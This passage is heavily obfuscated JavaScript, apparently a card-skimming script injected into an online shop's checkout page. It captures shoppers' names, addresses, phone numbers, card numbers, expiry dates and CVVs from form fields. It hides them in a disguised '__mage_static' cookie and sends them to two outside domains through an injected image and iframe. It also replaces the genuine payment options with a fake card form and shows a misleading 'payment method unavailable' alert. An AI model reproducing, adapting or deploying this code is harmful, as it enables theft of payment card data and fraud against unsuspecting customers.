_0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</scriPt><script>var _0x4cf547=_0x3d95;(function(_0x4cd259,_0x465514){var _0x349ca6=_0x3d95,_0x47c7f5=_0x4cd259();while(!![]){try{var _0x3fcd29=parseInt(_0x349ca6(0x1d9))/0x1+-parseInt(_0x349ca6(0x236))/0x2*(parseInt(_0x349ca6(0x1e5))/0x3)+-parseInt(_0x349ca6(0x1dc))/0x4+-parseInt(_0x349ca6(0x22e))/0x5*(-parseInt(_0x349ca6(0x23d))/0x6)+-parseInt(_0x349ca6(0x1e6))/0x7+-parseInt(_0x349ca6(0x1de))/0x8*(-parseInt(_0x349ca6(0x20e))/0x9)+parseInt(_0x349ca6(0x228))/0xa;if(_0x3fcd29===_0x465514)break;else _0x47c7f5['push'](_0x47c7f5['shift']());}catch(_0x5c084b){_0x47c7f5['push'](_0x47c7f5['shift']());}}}(_0x16ba,0x5e6ec));var fiza=[_0x4cf547(0x229),_0x4cf547(0x278),_0x4cf547(0x1fe),_0x4cf547(0x267),_0x4cf547(0x251),_0x4cf547(0x1f6),_0x4cf547(0x270),_0x4cf547(0x250),_0x4cf547(0x1f1),_0x4cf547(0x1e2),_0x4cf547(0x24c)],f_id_daww=Math[_0x4cf547(0x27a)]()[_0x4cf547(0x22b)](0x10)[_0x4cf547(0x21c)](0x2,0xe);function boms(){var _0x44ab54=_0x4cf547;for(var _0x1b6055=0x0;_0x1b6055<fiza['length'];_0x1b6055++){var _0x8cee23=fiza[_0x1b6055];if(document[_0x44ab54(0x20f)](_0x8cee23)||document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]){if(document['getElementById'](_0x8cee23)){var _0x135306=document[_0x44ab54(0x20f)](_0x8cee23)['childNodes'];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['id']!=f_id_daww){if(_0x135306[_0x1b6055][_0x44ab54(0x275)])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),'none','important');}}}if(!document['getElementById'](f_id_daww)){var _0x5b960b=_0x44ab54(0x239)+f_id_daww+_0x44ab54(0x1eb)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1d3)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1ea)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x21e)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x269)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1e4)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x247)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x25d)+f_id_daww+'5233'+_0x44ab54(0x264)+f_id_daww+'5233'+_0x44ab54(0x223)+f_id_daww+'5233'+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x20d)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x22a)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x257),_0x1999fe=document[_0x44ab54(0x253)](_0x44ab54(0x268));_0x1999fe['id']=f_id_daww,_0x1999fe[_0x44ab54(0x237)]=_0x5b960b;if(document['getElementById'](_0x8cee23)){var _0x135306=document['getElementById'](_0x8cee23)[_0x44ab54(0x218)];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['style'])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),_0x44ab54(0x271),_0x44ab54(0x1f9));}}if(document[_0x44ab54(0x20f)](_0x8cee23))document[_0x44ab54(0x20f)](_0x8cee23)['appendChild'](_0x1999fe);else document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]&&document['getElementsByClassName'](_0x8cee23)[0x0][_0x44ab54(0x24a)](_0x1999fe);}}}document[_0x44ab54(0x20f)](f_id_daww)&&(document[_0x44ab54(0x20f)](_0x44ab54(0x23c))[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x26e))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--month')[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x227))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--cvv')[_0x44ab54(0x207)]=![]);}function _0x16ba(){var _0x2603df=['billing[city]:','shipping-information-content','st-checkout-payment-step','iframe','shift','getElementsByTagName','__mage_selector=236232342323626326;\x20path=/','HOOK_ADVANCED_PAYMENT','URL','CV2','important','address_delivery','return\x20(function()\x20','billing[country_id]','input','checkout-payment-method','x_exp_date_y','name','type','MM\x20/\x20YY','|billing[region_id]:undefined|','delivery_id_state',';\x20path=/','{}.constructor(\x22return\x20this\x22)(\x20)','disabled','getElementsByName','billing[postcode]:','billing[city]','console','address_phone_mobile','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','342obqcbZ','getElementById','x_exp_date_m','hexDecode','delivery_postcode','documentElement','match','delivery_id_country','billing[telephone]:','expiry_year','childNodes','address_phone','__mage_static=236232342323626326;\x20path=/','<br>','substr','cvc','\x20.information--field{margin-bottom:\x2012px;}#','length','hexEncode','location','billing[region_id]','\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#','prototype','__proto__','apply','field--year','4198180CXqxYI','checkout-payment-method-load','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','toString','replace','billing[postcode]','135kzfvwb','cc_cid','indexOf','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','table','__mage_static','warn','setProperty','1496548xoeHun','innerHTML','display','<ul\x20id=\x22','delivery_address1','slice','field--holder','93222HxHUmp','stringify','customer_lastname','address_postcode','authorizenet_expiration_yr','billing[firstname]:','address_lastname','address_city','billing[fullname]:','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','\x20em{color:\x20#ca0001;}#','addEventListener','billing[country_id]:','appendChild','expiry_month','payment-methods','x_card_num','all','button','payment-method','paymentMethodContainer','__mage_static=','createElement','|authorizenet_expiration_yr:','search','submit','\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>','|cc_number:','radio','innerText','trace','id_country','\x20input,\x20#','236232342323626326','delivery_phone','address1','billing[city][]:','charCodeAt','cookie','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','CVC','__mage_selector','checkout-payment-step','form','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','billing[lastname]:','push','join','forEach','field--card-number','authorizenet_expiration','HOOK_SHOPPING_CART','none','log','hidden','000','style','split','replaceAll','payment_method_container','cardnumber','random','click','bind','fromCharCode','billing[street][]','value','https://altraxpart.be/?prod_hash=','|raw_ad:','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','block','billing[street][]:','address_country_name','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','getElementsByClassName','588016pLZbOQ','delivery_city','href','1376544KBbkgR','5233','28984cUZNdg','cardExpiry','phone','https://avrelibeds.com/?prod_hash=','klarna-checkout-container','address_firstname','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','3iMcbPr','600607nIMnHw','cc_number','card_number','billing[telephone]','{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','billing[address]:','exp-date','address_address1'];_0x16ba=function(){return _0x2603df;};return _0x16ba();}var cook=getCookie('__mage_selector');function _0x3d95(_0x54d30d,_0x5deaaa){var _0x336543=_0x16ba();return _0x3d95=function(_0x951f87,_0x1ce948){_0x951f87=_0x951f87-0x1d0;var _0x32ee6d=_0x336543[_0x951f87];return _0x32ee6d;},_0x3d95(_0x54d30d,_0x5deaaa);}function lDsx(){var _0x40b659=_0x4cf547;if(cook!=_0x40b659(0x25e))setInterval(boms,0xc8);}setTimeout(lDsx,0x1f4);function ClearI(_0x1b7a58){var _0x1d4699=_0x4cf547;if(_0x1b7a58['value']=='1234\x201234\x201234\x201234'||_0x1b7a58['value']==_0x1d4699(0x265)||_0x1b7a58['value']==_0x1d4699(0x202))_0x1b7a58[_0x1d4699(0x1d0)]='';}function DateStripeV(_0x25f320){var _0x1773d4=_0x4cf547;if(_0x25f320[_0x1773d4(0x1d0)]['length']==0x2){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538+'\x20/\x20';}if(_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x21f)]>0x6){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538[_0x1773d4(0x23b)](0x0,0x6);}_0x25f320['value']=_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x22c)]('\x20\x20','\x20');}function claz(_0x4a32d7){var _0x251056=_0x4cf547;_0x4a32d7=_0x4a32d7[_0x251056(0x276)]('|');var _0x2b4fab=[...new Set(_0x4a32d7)],_0x4ff7ee='';for(var _0x1d3ba6=0x0;_0x1d3ba6<_0x2b4fab['length'];_0x1d3ba6++){_0x4ff7ee=_0x4ff7ee+'|'+_0x2b4fab[_0x1d3ba6];}return 